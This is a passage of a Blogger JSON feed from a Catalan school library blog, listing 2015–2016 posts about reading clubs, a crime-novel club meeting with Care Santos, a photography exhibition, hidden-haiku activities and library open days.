CENTENARIS"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPDFDwsAhPYW2Ek3WYMizN0Y30CzpK5yn3MkjMtnKQGmIUEHxL3_fzsvreu_77D7QhGHn-OAsgV8chEJP4Jm0uXCnAJqi_jrQfYcc0_CrT4PRdKCTAMugUm4xyfZPp5MzLSRMEcn0bqB4\/s72-c\/St+Jordi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2151452997053080008"},"published":{"$t":"2016-04-04T09:42:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:20.342+02:00"},"title":{"type":"text","$t":"La Biblioteca: laboratori de creació"},"summary":{"type":"text","$t":"L’inici del projecte (RE)Imagina’tha estat una oportunitat per activar la dimensió social de l’espai de la biblioteca, com a generador de dinàmiques d’aprenentatge, producció col·laborativa, creació i acció social. A la taula de diàleg seuen joves del centre de primer de batxillerat que dissenyen la realització d’un espot publicitari sobre la taxa rosa, amb el suport tècnic de la Facultat de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2151452997053080008\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/la-biblioteca-laboratori-de-creacio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2151452997053080008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2151452997053080008"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/la-biblioteca-laboratori-de-creacio.html","title":"La Biblioteca: laboratori de creació"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPfnjlqZ7UH-02VVj_dSg-Ky4wLKJ_1eCaMt8pmPqhuBShXO5k2Goyu1dIkYPgQUbmZBT1Zl7hLsES6y91ao17BxH0665G3jyax_jCxrEm5VP9LgXHNeJaQLgiNmtPT9zPMspSGh5Uv6c\/s72-c\/L1010515.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2277415043885437266"},"published":{"$t":"2016-04-04T09:35:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:20.433+02:00"},"title":{"type":"text","$t":"Viquilletra o com compartir lectures creatives"},"summary":{"type":"text","$t":"La viquilletrade la UOC és un espai en què els joves fan propostes actives a partir de la lectura. L’home que plantava arbresde Jean Giono és el punt de partida d’entrevistes, cartes, vídeos que juguen a interpretar l’obra i a estimular la imaginació. El text, breu, destil·la lirisme i bellesa, alhora que reivindica amb força els boscos.+Defensem un humanisme natural\u003C!--[if gte mso 9]\u003E    \u003C!["},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2277415043885437266\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/viquilletra-o-com-compartir-lectures.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2277415043885437266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2277415043885437266"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/04\/viquilletra-o-com-compartir-lectures.html","title":"Viquilletra o com compartir lectures creatives"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Q0uAdCuHrV-QGp4A1aTD6F5Suy8ETHJQjWwrrnk9Scsd-m4IHnMFu51pOYW6U9nCDT7L_Xx1y-dKx-RoAsJSYJbJZ1SAGeaa4Q9x5V5opTxd9RVRtUuVqmpUN3ARasaFnJc611CN-QE\/s72-c\/Captura+de+pantalla+2016-04-04+a+las+9.33.11.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7718231144421641052"},"published":{"$t":"2016-03-14T09:51:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:20.515+02:00"},"title":{"type":"text","$t":"Cyrano de Bergerac: dinamització de la lectura"},"summary":{"type":"text","$t":"L’obra de teatre d’Edmond Rostand Cyrano de Bergerac ha omplert de sons la biblioteca del centre gràcies a Miquel Pujadó. L’alumnat de 3r de secundària ha culminat així la lectura feta a classe de català.\u0026nbsp;      \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7718231144421641052\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/03\/cyrano-de-bergerac-dinamitzacio-de-la.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7718231144421641052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7718231144421641052"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/03\/cyrano-de-bergerac-dinamitzacio-de-la.html","title":"Cyrano de Bergerac: dinamització de la lectura"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhQHMx3vvm8_2is1LFkGqkRbNm9CbEiZDlwFnjYnvcMzgpJ02wWkWeC11D-lXvoQw4hGw7Exfg87Ft93fhMdnkRtcvYGQw43jUcAhS83dK3tqxrAD_DvjqF-o26YHggoWv1QtqWeHiojc\/s72-c\/IMG_1442.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5871762663203174076"},"published":{"$t":"2016-02-29T20:37:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:20.602+02:00"},"title":{"type":"text","$t":"LookAT LookOUT. Exposició de fotografia a l’Espai Jove de la Biblioteca Sagrada Família"},"summary":{"type":"text","$t":"L’alumnat de Cultura Audiovisual del centre ha organitzat una exposició de fotografia, Lookat Lookout, a l’Espai Jove de la Biblioteca Sagrada Família (segon pis). Fins al 29 de març es poden veure les seves propostes artístiques al voltant de com mirem: e1 perspectiva o com relatar el temps amb l’espai, e2 mirades en acció o en defensa d’un món analògic, e3 echoes tribute to David Bowie, i e4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5871762663203174076\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/02\/lookat-lookout-exposicio-de-fotografia.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5871762663203174076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5871762663203174076"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/02\/lookat-lookout-exposicio-de-fotografia.html","title":"LookAT LookOUT. Exposició de fotografia a l’Espai Jove de la Biblioteca Sagrada Família"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNxckDW28jxJYkaAS7z90FzjS-FKjmVH7He_QQq9BN3h6TxOVXJ6VG7mjtaKNtmE2cSpQYc0SqbwllIm9cehh4tSSbNRlY3IvTVBm2avhU0jM66C_BjsHvhZm_Wwer6hct0IQS-Wcj2M0\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4234714424619955851"},"published":{"$t":"2016-02-22T09:56:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:20.682+02:00"},"title":{"type":"text","$t":"Portes obertes també de La biblioteca del Príncep"},"summary":{"type":"text","$t":"El dissabte 20 de febrer l'institut s’ha obert per rebre els projectes de futur de l’alumnat que cerca centre pel proper curs. Els hem donat a conèixer com som i com treballem. La biblioteca forma part essencial del Projecte de centre pels seus valors i la seva activitat, imprescindibles per l’aprenentatge i la formació de persones amb esperit crític i actitud ciutadana: la lectura, la recerca, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4234714424619955851\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/02\/portes-obertes-tambe-de-la-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4234714424619955851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4234714424619955851"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/02\/portes-obertes-tambe-de-la-biblioteca.html","title":"Portes obertes també de La biblioteca del Príncep"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRUCk-snpzI3bSAZAMIEC6BKTqJ4uELfeJ45AT7agW9g2A90Gr6E_WxuUDRHShTa86ld9y_QUkv_YzSIBgpsaUyNyX9ter7bFJm8888D7GKP2VvVljAtMds5gjag-7jw3byRRnc9cZwg\/s72-c\/IMG_1374.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4473446794282264568"},"published":{"$t":"2016-02-08T11:21:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:20.766+02:00"},"title":{"type":"text","$t":"Trobada del club de lectura juvenil BCNegra 2016"},"summary":{"type":"text","$t":"Dimecres 3 de febrer vam assistir a la trobada del club de lectura BCNegra 2016 a la Biblioteca Jaume Fuster de Barcelona, juntament amb altres lectors i lectores d'instituts diferents. \u0026nbsp; \u0026nbsp; \u0026nbsp; Mentida, un llibre de la Care Santos, va ser el fil conductor de la trobada. I també vam conèixer el director del centre educatiu Can Llupià, el Carles González.\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4473446794282264568\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/02\/trobada-del-club-de-lectura-juvenil.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4473446794282264568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4473446794282264568"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/02\/trobada-del-club-de-lectura-juvenil.html","title":"Trobada del club de lectura juvenil BCNegra 2016"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaqq1ZRdW0irfG9WZ1eQNwPzJpsC50Zjx4JxXB4cGzDycU8pY5-tUxqjgGQmN2gV8dwOWWBobBgYmotqItR9gH-cdo_vys3sShlSSqNq73SA9NuJC_kuzIAFAjKLu7SIAZdyUhx2xeSWo\/s72-c\/IMG_1263.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1960402145352975323"},"published":{"$t":"2016-01-25T09:32:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:20.848+02:00"},"title":{"type":"text","$t":"Haikús amagats a la Biblioteca"},"summary":{"type":"text","$t":"Us presentem una nova proposta que volem dinamitzar des de la biblioteca per apropar la poesia als adolescents, tot jugant amb els lloms dels llibres. L'hem anomenat:\u0026nbsp;\u0026nbsp;Haikús amagatsEns agradaria que fos un joc i alhora un poema visual. Per això, us demanem que ens envieu la vostra creació en un tuit a la biblioteca (@ IPGbiblioteca,\u0026nbsp;hashtag\u0026nbsp;#haikusamagats).+Exemple de la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1960402145352975323\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/01\/haikus-amagats-la-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1960402145352975323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1960402145352975323"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/01\/haikus-amagats-la-biblioteca.html","title":"Haikús amagats a la Biblioteca"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxE9iesPFCZJxCq90sp39DRTXtsAQEXokC3YTBKiJnK3pNCO0DWCMpFZ-oYA21vipzH5RinM5n_rJvHaz1TV05cJ8GSdbqMlOtFNvrY-f1FX77Zwq8YmmdUeV12oWU0KgCITrEg5GLrSM\/s72-c\/IMG_1236.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6416882454667921346"},"published":{"$t":"2016-01-25T09:16:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:20.928+02:00"},"title":{"type":"text","$t":"Novetats d’hivern"},"summary":{"type":"text","$t":"Arriben les novetats d’hivern. Gaudeix-les!\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6416882454667921346\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/01\/novetats-dhivern.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6416882454667921346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6416882454667921346"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/01\/novetats-dhivern.html","title":"Novetats d’hivern"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-KUSHk2OhuOf7bIn21nhyphenhyphenfVfVaPevsdsrI7v2PcgSPZ5Xz6lFLNSe2_qtLheg9u9dscRDKKVmKFZJa3cmfEMkwvcNCWma5sQhxBwOJ329bZ4BoaEwzP9ezp0sgVjz9jKJ_Sbwfmz1zQ\/s72-c\/IMG_20160121_120245341.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6609914593241208394"},"published":{"$t":"2016-01-18T09:39:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.010+02:00"},"title":{"type":"text","$t":"Trobada dels clubs de lectura de novel·la negra juvenil"},"summary":{"type":"text","$t":"Després de la lectura i un primer diàleg estimulant a la biblioteca del centre de la novel·la Mentida(Edebé), el dimecres 3 de febrer (11h), a la Biblioteca Jaume Fuster, arriba el moment de la veritat: l’interrogatori a Care Santos, autora del llibre, i al director de Can Llupià. Prepareu les preguntes, les vostres curiositats trobaran resposta: com s’escriu una novel·la negra, sensacions "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6609914593241208394\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/01\/trobada-dels-clubs-de-lectura-de.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6609914593241208394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6609914593241208394"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2016\/01\/trobada-dels-clubs-de-lectura-de.html","title":"Trobada dels clubs de lectura de novel·la negra juvenil"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjepCnRH7UboYRZs4oaC2-8K4q8w0t7lVNhsWTBvjWkYrHRf4P7rEs9rvCOcfcxU2KvGttM5HdQt50o7SaV-2LAsVLDsiDFn1isW8xEA5I6sw50pfR0GriAmPb-saXVjQj07_dGvLD9qU\/s72-c\/Captura+de+pantalla+2016-01-15+a+las+18.39.27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5248771228708832519"},"published":{"$t":"2015-12-21T08:50:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.095+02:00"},"title":{"type":"text","$t":"2016: LECTURA, projecte de futur"},"summary":{"type":"text","$t":"El temps a venir inclou la LECTURA, no ho dubtis. Cerca llibres que t’ajudin a viure, no et decebran: són joies blanques que inclouen irisacions amb tots els colors. Aprofita el préstec de Nadal de la biblioteca del centre.A Internet pots trobar suggeriments amb tècniques tradicionals (Els escollits de Nadal de les Biblioteques de Barcelona, o les recomanacions d’altres companys, Recomana’m un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5248771228708832519\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/2016-lectura-projecte-de-futur.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5248771228708832519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5248771228708832519"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/2016-lectura-projecte-de-futur.html","title":"2016: LECTURA, projecte de futur"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ojgI9Lrg5ns3AzJK51dxOIs7htBWZatpWjLGJSD_4B9r96XE6TrtnvFwm1zwVoTUEDPCPxYYZVlx2kSBB0Gn8Mu26yI7szgpgW9qTrxCjhBdeKs2LOxdza3K_X3VLXB-ZWKWBgkQc_A\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4833076223587556939"},"published":{"$t":"2015-12-15T19:58:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.185+02:00"},"title":{"type":"text","$t":"Mentida o veritat"},"summary":{"type":"text","$t":"Avui la lectura de la novel·la de Care Santos Mentida ha estat el punt de partida de la conversa de l’alumnat del club de lectura BCNegra 2016.+\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4833076223587556939\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/mentida-o-veritat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4833076223587556939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4833076223587556939"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/mentida-o-veritat.html","title":"Mentida o veritat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGnOLVwR8S7A0JGj-G_KmxECbHc5E6nY0n6SmRmxqckXA8bE-hlIAh6sKQP-5bAN0-5tgQa5tbz_-aWcHceruIBCVQI6dgxeiZpVDTGacMeaNXQH7-6vaPGqSkND_7-ka-D25j9xzN8gM\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-9017693268234635140"},"published":{"$t":"2015-12-14T09:54:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.269+02:00"},"title":{"type":"text","$t":"Blanc sobre blanc o un conte fet realitat"},"summary":{"type":"text","$t":"A Yeray, per compartir els seus llibresVet aquí una vegada que a la Biblioteca del Príncep va entrar per primer cop un noi entremaliat...+Les biblioteques són cohesió socialEls llibres són llibertat\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C!["},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/9017693268234635140\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/blanc-sobre-blanc-o-un-conte-fet.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9017693268234635140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9017693268234635140"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/blanc-sobre-blanc-o-un-conte-fet.html","title":"Blanc sobre blanc o un conte fet realitat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8suMfvXd-4HSfniEhKWRaROg4yiLXEnM0qTtghwManhQOOg-v0MhXv7VKZ5YXSLSt3MwxlxYyP1Bq8bKpER38G8WWKFWEtKWp89AkHIX3idCHyT_iErpG2yHr_J_ClJPQpFFO5XU_ZQI\/s72-c\/IMG_20151029_130432801.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6490233740084957454"},"published":{"$t":"2015-12-11T09:32:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.354+02:00"},"title":{"type":"text","$t":"«Coneix la biblioteca, el catàleg i internet»: Activitat de 4t a la Biblioteca Guinardó-Mercè Rodoreda"},"summary":{"type":"text","$t":"El projecte de recerca de 4t és un moment estimulant per activar el treball col·laboratiu a diferents nivells: l’alumnat forma grups, l’equip docent s’implica totalment, i les biblioteques (de l’institut i municipal) són el punt de partida imprescindible per iniciar la recerca.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; En Fran Cobo, bibliotecari de la Biblioteca Guinardó-Mercè Rodoreda, ha "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6490233740084957454\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/coneix-la-biblioteca-el-cataleg-i.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6490233740084957454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6490233740084957454"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/12\/coneix-la-biblioteca-el-cataleg-i.html","title":"«Coneix la biblioteca, el catàleg i internet»: Activitat de 4t a la Biblioteca Guinardó-Mercè Rodoreda"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpDzob7SZqJWmqf4wtBno6OsDmAYKVFDqe35HizVqsX92S6LMMneC_pxMljCnMa8vUz3jnoVubR0CDtY2aubktsmbY8OozZ0qvqo69RVTZGmyTZSZzJ-UfvN3tm4OKgjMWSgatL-RcF0o\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8189583837615112877"},"published":{"$t":"2015-11-30T20:00:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.440+02:00"},"title":{"type":"text","$t":"Club de lectura BCNegra 2016"},"summary":{"type":"text","$t":"Novel·la negra o de colors? 